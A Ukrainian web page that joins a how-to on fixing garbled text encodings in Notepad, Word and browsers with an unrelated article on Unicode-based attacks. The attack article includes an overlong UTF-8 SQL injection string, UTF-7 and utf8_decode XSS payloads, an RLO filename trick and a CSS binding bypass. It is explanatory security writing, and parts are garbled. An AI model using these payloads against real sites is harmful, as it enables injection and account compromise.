При відкритті файлу ієрогліфи що робити. Маскарад символи: unicode-орієнтовані аспекти безпеки. Усунення помилок на флешці
Напевно, кожен користувач ПК стикався з подібною проблемою: відкриваєш інтернет-сторінку чи документ Microsoft Word- а замість тексту бачиш ієрогліфи (різні "крякозабри", незнайомі літери, цифри і т.д. (як на картинці ліворуч...)).
Добре, якщо вам цей документ (з ієрогліфами) не надто важливий, а якщо потрібно обов'язково його прочитати?! Досить часто подібні запитання та прохання допомогти з відкриттям подібних текстів задають і мені. У цій невеликій статті я хочу розглянути найпопулярніші причини появи ієрогліфів (зрозуміло, і усунути їх).
Ієрогліфи у текстових файлах (.txt)
Найпопулярніша проблема. Справа в тому що текстовий файл(зазвичай у форматі txt, але так само ними є формати: php, css, info і т.д.) може бути збережений у різних кодуваннях.
Кодування- це набір символів, необхідний для того, щоб повністю забезпечити написання тексту на певному алфавіті (зокрема цифри та спеціальні знаки). Докладніше про це тут: https://ua.wikipedia.org/wiki/Набір_символів
Найчастіше відбувається одна річ: документ відкривається просто не в тому кодуванні, через що відбувається плутанина, і замість коду одних символів будуть викликані інші. На екрані з'являються різні незрозумілі символи (див. мал. 1).
Рис. 1. Блокнот – проблема з кодуванням
Як із цим боротися?
На мій погляд кращий варіант- це встановити просунутий блокнот, наприклад Notepad++ або Bred 3. Розглянемо докладніше кожну їх.
Notepad++
Офіційний сайт: https://notepad-plus-plus.org/
Один з кращих блокнотів як для користувачів-початківців, так і для професіоналів. Плюси: безкоштовна програма, підтримує російську мову, працює дуже швидко, підсвічування коду, відкриття всіх поширених форматів файлів, безліч опцій дозволяють підлаштувати її під себе.

У плані кодувань тут взагалі є повний порядок: є окремий розділ "Кодування" (див. рис. 2). Просто спробуйте змінити ANSI на UTF-8 (наприклад).
Після зміни кодування мій текстовий документстав нормальним і читаним – ієрогліфи зникли (див. рис. 3)!
Офіційний сайт: http://www.astonshell.ru/freeware/bred3/
Ще одна чудова програма, покликана повністю замінити стандартний блокнот у Windows. Вона також "легко" працює з безліччю кодувань, легко їх змінює, підтримує величезну кількість форматів файлів, підтримує нові ОС Windows (8, 10).
До речі, Bred 3 дуже допомагає під час роботи зі "старими" файлами, збереженими в MS DOS форматах. Коли інші програми показують лише ієрогліфи – Bred 3 легко їх відкриває та дозволяє спокійно працювати з ними (див. рис. 4).
Якщо замість тексту ієрогліфи в Microsoft Word
Найперше, на що потрібно звернути увагу – це на формат файлу. Справа в тому, що з Word 2007 з'явився новий формат- "docx" (раніше був просто "doc"). Зазвичай, в "старому" Word не можна відкрити нові формати файлів, але іноді трапляється так, що ці "нові" файли відкриваються в старій програмі.
Просто відкрийте властивості файлу, а потім перегляньте вкладку "Докладно" (як на рис. 5). Так ви дізнаєтесь формат файлу (на рис. 5 – формат файлу "txt").
Якщо формат файлу docx – а у вас старий Word (нижче 2007 версії) – то просто оновіть Word до 2007 або вище (2010, 2013, 2016).
Далі при відкритті файлу зверніть увагу (за замовчуванням дана опція завжди включена, якщо у вас, звичайно, не "не зрозумій яке складання") - Word вас перепитає: в якому кодуванні відкрити файл (це повідомлення з'являється при будь-якому "натяку" на проблеми при Відкриття файлу, див. мал.
Рис. 6. Word - перетворення файлу
Найчастіше Word визначає сам автоматично потрібне кодування, але не завжди виходить текст читаним. Вам потрібно встановити повзунок на потрібне кодування, коли текст читається. Іноді, доводиться буквально вгадувати, як був збережений файл, щоб його прочитати.
Рис. 7. Word - файл у нормі (кодування обрано правильно)!
Зміна кодування у браузері
Коли браузер помилково визначає кодування інтернет-сторінки - ви побачите такі самі ієрогліфи (див. рис 8).
Щоб виправити відображення сайту, змініть кодування. Робиться це в налаштуваннях браузера:
- Google chrome: параметри (значок у верхньому правому куті)/додаткові параметри/кодування/Windows-1251 (або UTF-8);
- Firefox: ліва кнопка ALT (якщо у вас вимкнена верхня панелька), потім вид/кодування сторінки/вибрати потрібну (найчастіше Windows-1251 або UTF-8);
- Opera: Opera (червоний значок у верхньому лівому куті)/сторінка/кодування/вибрати потрібне.
Таким чином, у цій статті були розібрані найчастіші випадки появи ієрогліфів, пов'язаних з неправильно визначеним кодуванням. За допомогою вищенаведених способів можна вирішити всі основні проблеми з неправильним кодуванням.
Питання користувача
Добрий день.
Підкажіть будь-ласка, чому у мене деякі сторінки в браузері відображають замість тексту ієрогліфи, квадратики і не зрозумій що (нічого не можна прочитати). Раніш такого не було.
Заздалегідь дякую...
Доброго вам дня!
Дійсно, іноді при відкритті якоїсь інтернет-сторінки замість тексту показуються різні "крякозабри" (як я їх називаю), і прочитати це нереально.
Відбувається це через те, що текст на сторінці написаний в одній кодування (Докладніше про це можете дізнатися з), а браузер намагається відкрити його в іншій. Через таку неузгодженість, замість тексту - незрозумілий набір символів.
Спробуємо виправити це.
Браузер
Взагалі, раніше Internet Explorerчасто видавав подібні крякозабри, 👉 (Chrome, Яндекс-браузер, Opera, Firefox) – досить непогано визначають кодування, і помиляються дуже рідко. 👌
Скажу навіть більше, в деяких версіях браузера вже прибрали вибір кодування, і для "ручного" налаштування цього параметра потрібно завантажувати доповнення, або лізти в нетрі налаштувань за 10-ти галочок...
І так, наприклад, браузер неправильно визначили кодування і ви побачили наступне (як на скріні нижче 👇).

👉 До речі!
Найчастіше плутанина буває між кодуваннями UTF (Юнікод) та Windows-1251 (більшість російськомовних сайтів виконані у цих кодуваннях).

- натиснути лівий ALT – щоб зверху здалося меню. Натиснути меню "Вигляд" ;
- вибрати пункт "Кодування тексту" , далі вибрати Юнікод. І, ву-а-ля - ієрогліфи на сторінки відразу ж стали звичайним текстом (скрин нижче 👇)!
Ще одна порада: якщо у браузері не можете знайти, як змінити кодування (а дати інструкцію для кожного браузера – взагалі нереально!)я рекомендую спробувати відкрити сторінку в іншому браузері. Дуже часто інша програма відкриває сторінку так, як потрібно.
Текстові документи
Дуже багато питань щодо крякозабра задаються при відкритті будь-яких текстових документів. Особливо старих, наприклад, при читанні Readme у якійсь програмі минулого століття (скажімо, до ігор).
Зрозуміло, що багато сучасних блокнотів просто не можуть прочитати DOS"Рівне кодування, яке використовувалося раніше. Щоб вирішити цю проблему, рекомендую використовувати редактор Bread 3.
Bred 3
Простий та зручний текстовий блокнот. Незамінна річ, коли потрібно працювати зі старими текстовими файлами.
Bred 3 за один клік мишкою дозволяє змінювати кодування і робити текст, що не читається! Підтримує крім текстових файлів досить велику різноманітність документів. Загалом, рекомендую! ✌
Спробуйте відкрити у Bred 3 свій тексто ний документ (з яким спостерігаються проблеми). Приклад показаний у мене на скріні нижче.


Для роботи з текстовими файлами різних кодувань також підійде ще один блокнот – Notepad++. Взагалі, звісно, він більше підходить програмування, т.к. підтримує різні підсвічування, для зручнішого читання коду.
Приклад зміни кодування показаний нижче: щоб прочитати текст, достатньо у прикладі нижче, достатньо було змінити кодування ANSI на UTF-8.
WORD"івські документи
Дуже часто проблема з крякозабрами в Word пов'язана з тим, що плутають два формати Doc та Docx. Справа в тому що з 2007 рокуу Word (якщо не помиляюся)з'явився формат Docx(дозволяє сильніше стискати документ, ніж Doc, та й надійніше захищає його).
Так ось, якщо у вас старий Word, який не підтримує цей формат - то ви при відкритті документа в Docx, побачите ієрогліфи і нічого більше.
Рішення є два:
- скачати на сайті Microsoft спец. доповнення, яке дозволяє відкривати у старому Word новідокументи (з 2020р. доповнення з офіц. сайту видалено). Тільки з особистого досвідуможу сказати, що відкриваються далеко не всі документи, до того ж сильно страждає на розмітку документа (що у деяких випадках дуже критично);
- використовувати 👉 (правда, теж розмітка в документі страждатиме);
- оновити Word до сучасної версії.
Також при відкритті будь-якого документа в Word(В кодуванні якого він "сумнівається"), він на вибір пропонує вам самостійно вказати цю. Приклад показаний на малюнку нижче, спробуйте вибрати:
- Widows (за замовчуванням);
- MS DOS;
- Інша...

Вікна в різних програмах Windows
Буває таке, що якесь вікно або меню в програмі показується з ієрогліфами (Зрозуміло, прочитати щось або розібрати – нереально).
- Русифікатор. Досить часто офіційної підтримкиросійської мови у програмі немає, але багато умільців роблять русифікатори. Швидше за все, на вашій системі цей русифікатор працювати відмовився. Тому, порада проста: спробувати поставити іншу;
- Перемикання мови. Багато програм можна використовувати і без російської, переключивши в налаштуваннях мову англійською. Ну справді: навіщо вам у якомусь утиліті, замість кнопки "Start"переклад "почати" ?
- Якщо у вас раніше текст відображався нормально, а зараз ні - спробуйте, якщо, звичайно, у вас є точки відновлення;
- Перевірити налаштування мов та регіональних стандартів у Windows, часто причина криється саме в них (👇).
Мови та регіональні стандарти у Windows
Розташування - Росія
І у вкладці "Додатково" встановіть мову системи "Росіянин Росія)" .
Після цього збережіть налаштування та перезавантажте ПК. Потім знову перевірте, чи відображається інтерфейс потрібної програми.

І насамкінець, напевно, для багатьох це очевидно, та все ж деякі відкривають певні файли в програмах, які не призначені для цього: наприклад у звичайному блокноті намагаються прочитати файл DOCXабо PDF.
Природно, у цьому випадку ви замість тексту спостерігатимете за крякозабрами, використовуйте ті програми, які призначені для даного типуфайлу (WORD 2016+ та Adobe Readerнаприклад вище).
Думаю, ти не раз зустрічав експлойти, які класифікуються як Unicode, підшукував потрібне кодування для відображення сторінки, тішився черговим кракозябрам то тут, то там. Та мало чого ще! Якщо ти хочеш дізнатися, хто заварив усю цю кашу, і розхльобує досі, пристебни ремені та читай далі.
Як то кажуть, - «ініціатива карається» і, як завжди, винні у всьому виявилися американці.
А справа була така. На зорі розквіту комп'ютерної в промисловості й поширення інтернету виникла потреба у універсальної системі уявлення символів. І в 60 роках минулого століття з'являється ASCII - "American Standard Code for Information Interchange" (Американський Стандартний Код для Обміну Інформацією), знайоме нам 7-бітне кодування символів. Останній восьмий невикористаний біт залишився як керуючий біт для налаштування ASCIIтаблиці під свої потреби кожного замовника комп'ютера окремого регіону. Такий біт дозволяв розширити ASCII-таблицю використання своїх символів кожної мови. Комп'ютери поставлялися до багатьох країн, де вже й використовували свою модифіковану таблицю. Але пізніше така фіча переросла в головний біль, оскільки обмін даними між ЕОМ став досить проблематичним. Нові 8-бітні кодові сторінки були несумісні між собою - той самий код міг означати кілька різних символів. Для вирішення цієї проблеми ISO (International Organization for Standardization, Міжнародна Організація зі Стандартизації) запропонувала нову таблицю, а саме - ISO 8859.
Пізніше цей стандарт перейменували на UCS (Universal Character Set, Універсальний Набір Символів). Проте, на момент першого випуску UCS з'явився Unicode. Але оскільки цілі та завдання обох стандартів співпадали, було прийнято рішення об'єднати зусилля. Що ж, Unicode взяв він нелегке завдання - дати кожному символу унікальне позначення. На даний момент остання версія Unicode – 5.2.
Хочу попередити - насправді історія з кодуванням дуже каламутна. Різні джерела надають різні факти, так що не варто зациклюватися на одному, достатньо бути в курсі того, як все утворювалося і слідувати сучасним стандартам. Адже ми, сподіваюся, не історики.
Краш-курс unicode
Перш ніж заглиблюватися в тему, хотілося б пояснити, що є Unicode у технічному плані. Цілі цього стандартуми вже знаємо, лишилося лише матчасть підлатати.
Отже, що таке Unicode? Простіше кажучи – це спосіб уявити будь-який символ у вигляді певного коду для всіх мов світу. остання версіястандарту вміщує близько 1100000 кодів, які займають простір від U+0000 до U+10FFFF. Але тут будь уважним! Unicode суворо визначає те, що є код символу і те, як цей код буде представлений у пам'яті. Коди символів (припустимо, 0041 для символу «A») не мають жодного значення, а для представлення цих кодів байтами є своя логіка, цим займаються кодування. Консорціум Unicode пропонує такі види кодувань, які називаються UTF (Unicode Transformation Formats, «Формати Перетворення Unicode»). А ось і вони:
- UTF-7: це кодування не рекомендується використовувати з міркувань безпеки та сумісності. Описана в RFC 2152. Не є частиною Unicode, але була представлена цим консорціумом.
- UTF-8: найпоширеніше кодування у веб-просторі. Є змінною, завширшки від 1 до 4 байт. Назад сумісна з протоколами та програмами, що використовують ASCII. Займає межі від U+0000 до U+007F.
- UTF-16: використовує змінну ширину від 2 до 4 байт. Найчастіше зустрічається застосування 2 байт. UCS-2 є цим же кодуванням, тільки з фіксованою шириною 2 байти та обмежено межами BMP.
- UTF-32: використовує фіксовану ширину в 4 байти, тобто 32 біти. Проте використовується лише 21 біт, решта 11 забиті нулями. Нехай дане кодуванняі громіздка у плані простору, але вважається найбільш ефективною за швидкодією за рахунок 32-бітної адресації в сучасних комп'ютерах.
Найближчий аналог UTF-32 – кодування UCS-4, але сьогодні використовується рідше.
Незважаючи на те, що в UTF-8 і UTF-32 можна уявити трохи більше двох мільярдів символів, було ухвалено рішення обмежитися мільйоном з хвостиком - заради сумісності з UTF-16. Весь простір кодів згруповано в 17 площин, де в кожній по 65536 символів. Найбільш часто вживані символи розташовані в нульовій базовій площині. Називається як BMP – Basic MultiPlane.
Потік даних у кодуваннях UTF-16 і UTF-32 може бути представлений двома способами - прямим та зворотним порядком байтів, називаються UTF-16LE/UTF-32LE, UTF16BE/UTF-32BE, відповідно. Як ти і здогадався, LE – це little-endian, а BE – big-endian. Але треба якось уміти розрізняти ці порядки. Для цього використовують мітку порядку байтів U+FEFF, в англійському варіанті – BOM, «Byte Order Mask». Даний BOM може траплятися і в UTF-8, але він нічого не значить.
Заради зворотної сумісності Юнікоду довелося вмістити символи існуючих кодувань. Але тут виникає інша проблема - з'являється багато варіантів ідентичних символів, які потрібно обробляти. Тому потрібна так звана «нормалізація», після якої вже можна порівняти два рядки. Усього існує 4 форми нормалізації:
- Normalization Form D (NFD): канонічна декомпозиція.
- Normalization Form C (NFC): канонічна декомпозиція + канонічна композиція.
- Normalization Form KD (NFKD): сумісна декомпозиція.
- Normalization Form KC (NFKC): сумісна декомпозиція + канонічна композиція.
Тепер докладніше про ці дивні слова.
Юнікод визначає два види рівностей рядка - канонічний та за сумісністю.
Перше передбачає розкладання складного символу кілька окремих фігур, які у цілому утворюють вихідний символ. Друга рівність підшукує найближчий відповідний на вигляд символ. А композиція – це об'єднання символів із різних частин, декомпозиція – зворотна дія. Загалом, поглянь на малюнок, все стане на місце.
З метою безпеки нормалізацію слід робити до того, як рядок надійде на перевірку будь-яким фільтрам. Після цієї операції розмір тексту може змінюватися, що може мати негативні наслідки, але трохи пізніше.
У плані теорії на цьому все, я ще багато не розповів, але сподіваюся нічого важливого не пропустив. Unicode неймовірно великий, складний, у ньому випускають товсті книжки, і дуже важко стисло, доступно і повноцінно пояснити основи настільки громіздкого стандарту. У будь-якому випадку, для більш глибокого розуміння слід пройтися за бічними посиланнями. Отже, коли картина з Юнікодом стала більш-менш зрозумілою, можемо їхати далі.
Зоровий обман
Напевно, ти чув про IP/ARP/DNSспуфінг і добре уявляєш, що це таке. Але є ще так званий візуальний спуфінг - це той самий старий метод, яким активно користуються фішери для обману жертв. У таких випадках застосовують використання схожих літер, на кшталт «o» та «0», «5» та «s». Це найпоширеніший і найпростіший варіант, його і легше помітити. Як приклад можна навести фішинг-атаку 2000 на PayPal, про яку навіть згадано на сторінках www.unicode.org. Проте до нашої теми Юнікод це мало ставиться.
Для більш розвинених хлопців на горизонті з'явився Unicode, а точніше - IDN, що є абревіатурою від "Internationalized Domain Names" (Інтернаціоналізовані Доменні Імена). IDN дозволяє використовувати символи національного алфавіту у доменних іменах. Реєстратори доменних імен позиціонують це як зручну річ, мовляв, набирай доменне ім'ясвоєю рідною мовою! Проте, зручність ця дуже сумнівна. Ну та гаразд, маркетинг - не наша тема. Зате уяви, яке це роздолля для фішерів, сеошників, кіберсквотерів та іншої нечисті. Я говорю про ефект, що називається IDN-спуфінг. Ця атака відноситься до категорії візуального спуфінгу, в англійській літературі це ще називають як «homograph attack», тобто атаки з використанням омографів (слів, однакових у написанні).
Так, при наборі літер ніхто не помилиться і не набере хибний домен. Але найчастіше користувачі клацають за посиланнями. Якщо хочеш переконатися в ефективності та простоті атаки, то подивися на картинку.
Як деяку панацею був придуманий IDNA2003, але вже цього, 2010 року, набрав чинності IDNA2008. Новий протокол мав вирішити багато проблем молодого IDNA2003, проте вніс нові можливості для спуфінг-атак. Знову виникають проблеми сумісності - у деяких випадках одна й та сама адреса в різних браузерах може вести на різні сервери. Справа в тому, що Punycode може бути перетворений по-різному для різних браузерів- все залежатиме від того, специфікації якого стандарту підтримуються.
Проблема зорового обману цьому не закінчується. Unicode і тут надходить на службу спамерам. Про спам-фільтри - вихідні листи проганяються спамерами через Unicode-обфускатор, який підшукує схожі між собою символи різних національних алфавітів за так званим UC-Simlist («Unicode Similarity List», список схожих символів Unicode). І все! Антиспам фільтр пасує і вже не може в такій каші знаків розпізнати щось осмислене, зате користувач цілком здатний прочитати текст. Не заперечую, що рішення для такої проблеми виявили, проте прапор першості за спамерами. Ну і ще дещо із цієї ж серії атак. Ти точно впевнений, що відкриваєш якийсь текстовий файл, а не маєш справу з бінарником?
На малюнку, як бачиш, маємо файл під назвою evilexe. txt. Але це фальш! Файл насправді називається eviltxt.exe. Запитаєш, що це ще за фігня у дужках? А це U+202E або RIGHT-TO-LEFT OVERRIDE, так званий Bidi (від слова bidirectional) - алгоритм Юнікоду для підтримки таких мов, як арабська, іврит та інших. Адже в останніх писемність справа наліво. Після вставки символу Юнікод RLO, все, що йде після RLO, ми побачимо в зворотному порядку. Як приклад даного методуз реального життя можу привести спуфінг-атаку в Mozilla Firfox - cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3376.
Обхід фільтрів – етап № 1
На сьогодні вже відомо, що не можна обробляти довгі форми (non-shortest form) UTF-8, оскільки це є потенційною вразливістю. Однак розробників PHP цим не додати. Давай розберемося, що являє собою цей баг. Можливо ти пам'ятаєш про неправильну фільтрацію та utf8_decode(). Ось цей випадок ми розглянемо більш детально. Отже, ми маємо такий PHP-код:
// ... крок 1
$id = mysql_real_escape_string($_GET["id"]);
// ... крок 2
$id = utf8_decode($id);
// ... крок 3
mysql_query("SELECT "name" FROM "deadbeef"
WHERE "id"="$id"");
На перший погляд, тут все вірно. Як би так, та не зовсім - тут є SQL-ін'єкція. Уявімо, що ми передали наступний рядок:
/index.php?id=%c0%a7 OR 1=1/*
На першому кроці рядок не містить нічого такого, що могло б віщувати лихо. Але другий крок є ключовим, перші два символи рядка перетворюються на апостроф. Ну, а на третьому ти вже шурхотиш по базі даних. То що сталося на другому кроці, з чого це раптом символи змінилися? Спробуймо розібратися, далі читай уважно.
Якщо ти перетвориш %c0 і %a7 на їх двійкові значення, то отримаєш 11000000 і 10100111 відповідно. Апостроф має двійкове значення 00100111. Тепер глянь на таблицю кодування UTF-8.
Перші нулі та одиниці повідомляють про довжину символу та приналежність байтів. Поки що наш апостроф влазить в один байт, але ми хочемо його збільшити до двох (як мінімум, але можна й більше), тобто щоб набув вигляду як у другому рядку.
Тоді потрібно взяти такий перший октет, щоб перші три біти були 110, що повідомляє декодеру, що рядок ширший, ніж 1 байт. А з другим октетом нітрохи не складніше - перші два нулі ми замінимо на 1 та 0. Вуаля! У нас вийшло 11000000 10100111, що є %c0%a7.
Можливо, дана вразливість зустрічається не на кожному кроці, але варто враховувати, що якщо функції розташовані саме в такому порядку, то не допоможуть ні addslashes(), ні mysql_real_escape_string(), ні magic_quotes_qpc. І так можна ховати не лише апострофи, а й багато інших символів. Тим більше, що не лише PHP неправильно обробляє UTF-8 рядки. Враховуючи наведені вище фактори, діапазон атаки значно розширюється.
Обхід фільтрів – етап № 2
Вразливість цього виду полягає в цілком легальному маскуванні отруйного рядка під виглядом іншого кодування. Подивися на наступний код:
/**
* UTF-7 XSS PoC
*/
header("Content-Type: text/html;
charset=UTF-7");
$str = "";
$str = mb_convert_encoding($str,
"UTF-7");
echo htmlentities($str);
Власне, відбувається тут таке - перший рядок посилає браузеру заголовок з повідомленням про те, яке нам потрібне кодування. Наступна пара просто перетворює рядок на такий вигляд:
ADw-script+AD4-alert("UTF-7 XSS")+ADsAPA-/script+AD4
На останній – щось на кшталт фільтра. Фільтр може бути і складнішим, але нам достатньо показати успішний обхід для більшості примітивних випадків. З цього випливає, що не можна дозволяти користувачеві контролювати кодування, адже такий код є потенційною вразливістю.
Якщо сумніваєшся, то видавай помилку і припиняй роботу, а щоб уникнути проблем, правильно змушувати виведення даних до кодування UTF-8. З практики добре відомий випадок атаки на Google, де хакер вдалося провести XSS-атаку, змінивши вручну кодування на UTF-7.
Першоджерело атаки на Google за допомогою даного методу - sla.ckers.org/forum/read.php?3,3109.
Обхід фільтрів – етап № 3
Юнікод попереджає: надмірне вживання символів шкодить вашій безпеці. Поговоримо про такий ефект, як «поїдання символів». Причиною успішної атаки може бути неправильно працюючий декодер: такий як, наприклад, в PHP. Стандарт пише, що у разі, якщо при перетворенні зустрівся лівий символ (ill-formed), то бажано замінювати сумнівні символи на знаки питання, пробіл - на U+FFFD, припиняти розбір і т.д., але не видаляти наступні символи. Якщо все-таки потрібно видалити символ, треба робити це обережно.
Баг полягає в тому, що PHP стисне неправильний за релігією UTF-8 символ разом із наступним. А це вже може призвести до обходу фільтра з подальшим виконанням JavaScript-коду або SQL-ін'єкції.
В оригінальному повідомленні про вразливість, у блозі хакера Eduardo Vela aka sirdarckcat є цілком вдалий приклад, його і розглянемо, лише трохи модифікуємо. За сценарієм, користувач може вставляти картинки у свій профіль, є такий код:
// ... купа коду, фільтрація …
$name = $_GET["name"];
$link = $_GET["link"];
$image = " src="http://$link" />";
echo utf8_decode($image);
А тепер надсилаємо такий запит:
/?name=xxx%f6&link=%20
src=javascript:onerror=alert(/
xss/)//
Після всіх перетворень, PHP нам поверне ось що:
Що ж сталося? У змінну $name потрапив невірний UTF-8 символ 0xF6, який після конвертування в utf8_decode() з'їв 2 наступні символи, включаючи лапку, що закриває. Огризок http:// браузер проігнорував, а наступний JavaScript-код успішно виконано. Дану атаку я тестував у Opera, але ніщо не заважає зробити її універсальною, це лише показовий приклад того, як у деяких випадках можна оминути захист.
З цієї серії атак, але без дивної поведінки функцій PHP, можна навести інший приклад обходу фільтрів. Припустимо, що WAF/IPS не пропускає рядки з чорного списку, але деяка подальша обробка рядків декодера видаляє символи, сторонні ASCII-діапазону. Тоді такий код безперешкодно надійде до декодеру:
І вже без uFEFF виявиться там, де хотів би бачити її зловмисник. Усунути таку проблему можна просто продумавши логіку обробки рядків – як завжди, фільтр повинен працювати з тими даними, що знаходяться на останньому етапі їх обробки. До речі, якщо пам'ятаєш, то uFEFF - це BOM, про яке я вже писав. Даної вразливості був схильний до FireFox - mozilla.org/security/announce/2008/mfsa2008-43.html
Обхід фільтрів – етап № 4
Можна сказати, що вид атаки, про який зараз буде мова - візуальний спуфінг, атака для IDS/IPS, WAF та інших фільтрів. Я говорю про так званий «bestfit mapping» алгоритм Юнікоду. Даний метод «найкращого відповідного» був придуманий для тих випадків, коли конкретний символ при перетворенні з одного кодування на інше відсутня, а вставити щось треба. Ось тоді і шукається такий, який візуально міг би бути схожим на потрібний.
Нехай цей алгоритм і придуманий Юнікодом, однак, це лише чергове тимчасове рішення, яке житиме скільки завгодно довго. Все залежить від масштабу та швидкості переходу на Юнікод. Сам стандарт радить вдаватися до допомоги best-fit mapping лише у крайньому випадку. Поведінка перетворення може бути суворо регламентовано і взагалі узагальнено, оскільки дуже багато різних варіацій схожості навіть однієї символу - все залежить від символу, від кодувань.
Допустимо, символ нескінченності може бути перетворений на вісімку. Виглядають схоже, але мають зовсім різне призначення. Або ще приклад - символ U+2032 перетворюється на лапку. Думаю, ти розумієш, чим це загрожує.
Фахівець з ІБ, Кріс Вебер (Chris Weber), проводив експерименти з цієї теми - як справи в соціальних мережах з фільтрами та алгоритмом відображення best-fit? На своєму сайті він описує приклад хорошої, але недостатньої фільтрації однієї соцмережі. У профілі можна було завантажувати свої стилі, що ретельно перевірялися.
Розробники подбали про те, щоб не пропустити такий рядок: ?moz?binding: url(http://nottrusted.com/gotcha.xml#xss)
Проте Кріс зміг обійти цей захист, замінивши перший символ на мінус, код якого U+2212. Після роботи алгоритму best-fit мінус замінювався на знак з кодом U+002D, знак, який дозволяв спрацьовувати CSS-стилю, тим самим відкриваючи можливості для проведення активної XSS-атаки. Варто уникати будь-якої магії, а тут її дуже багато. До останнього моменту не можна передбачити, чого призведе застосування цього алгоритму. У найкращому разі може бути втрата символів, у гіршому – виконання JavaScript коду, доступ до довільних файлів, SQL-ін'єкція.
Переповнення буфера
Як я вже писав, слід бути обережним з нормалізацією через аномальне звуження та розширення рядка. Другий наслідок часто веде до переповнення буфера. Програмісти неправильно порівнюють довжини рядків, забуваючи про особливості Юнікод. В основному, до помилки призводить ігнорування чи нерозуміння наступних фактів:
- Рядки можуть розширитися при зміні регістру - з верхнього до нижнього або назад.
- Форма нормалізації NFC який завжди є «збиральною», деякі символи може бути розібрані.
- При перетворенні символів з одного в інший текст може знову зрости. Тобто, наскільки рядок сильно розшириться - залежить від даних і кодування.
В принципі, якщо ти знаєш, що являє собою переповнення буфера, то тут все як завжди. Ну майже:). Просто якщо мова про рядки у форматі Юнікод, то символи найчастіше будуть доповнені нулями. Для прикладу наведу три рядки.
Звичайний рядок:
У кодуванні ASCII:
У кодуванні Unicode:
\x41\x00\x42\x00\x43\x00
Нуль-байтів не буде там, де вихідні рядки виходять за межі діапазону ASCII-рядків, оскільки займають повний діапазон. Як тобі відомо, нуль-байти є перешкодою для успішної роботи шелкоду. Саме тому довго вважалося, що Unicode-атаки неможливі. Однак цей міф був зруйнований Крісом Анлі (Chris Anley), він вигадав так званий «венеціанський метод», що дозволяє замінити нульбайти на інші символи. Але ця тема заслуговує на окрему статтю, і вже є чимало хороших публікацій - досить погуглити «venetian exploit». Ще можеш погортати статтю 45 номери спецвипуску журналу Хакер - "Unicode-Buffer Overflows", там добре розписано про написання Unicode-шовкоду.
Інші радості
Так-так, на цьому не вичерпуються вразливості, пов'язані з Юнікод Я лише описав ті, які потрапляють під основні, добре відомі класифікації. Є й інші проблеми безпеки – від настирливих багів та до реальних проломів. Це можуть бути атаки візуального характеру, припустимо, якщо система реєстрації неправильно обробляє логін користувача, то можна створити облік із символів, візуально не відрізняються від імені жертви, таким чином полегшуючи фішинг або атаку соціального інжинірингу. А може бути ще гірше - система авторизації (не плутати з автентифікацією) дає права з підвищеними привілеями, не розрізняючи набір символів у логіні атакуючого та жертви.
Якщо спуститися на рівень додатків або операційної системи, то тут виявляють баги в неправильно побудованих алгоритмах, пов'язаних з конвертуванням - погана нормалізація, надмірно довгі UTF-8, видалення і поїдання символів, некоректне перетворення символів і т.д. Це все веде до широкого спектру атак - від XSS до віддаленого виконання коду.
Загалом у плані фантазії Юнікод тебе ніяк не обмежує, а навпаки, тільки підтримує. Багато з наведених атак нерідко є комбінованими, поєднуючи в собі обходи фільтрів з атакою на конкретну мету. Поєднання приємного з корисним, так би мовити. Тим більше, що стандарт не стоїть на місці і хто знає, до чого призведуть нові розширення, оскільки були й такі, які пізніше взагалі були виключені через проблеми з безпекою.
Happy end?
Отже, як ти розумієш, проблеми з Юнікодом досі є проблемами номер один і причинами найрізноманітніших атак. А корінь зла тут один – непорозуміння чи ігнорування стандарту. Звичайно, навіть найвідоміші вендори грішать цим, але це не повинно розслабляти. Навпаки, варто замислитися над масштабом проблеми. Ти вже встиг переконатися в тому, що Юнікод досить підступний і чекай каверзу, якщо даси слабину і вчасно не заглянеш у стандарт. До речі, стандарт регулярно оновлюється і тому не варто покладатися на стародавні книги чи статті – неактуальна інформація гірша за її відсутність. Але я сподіваюся, що ця стаття не залишила тебе байдужим до проблеми.
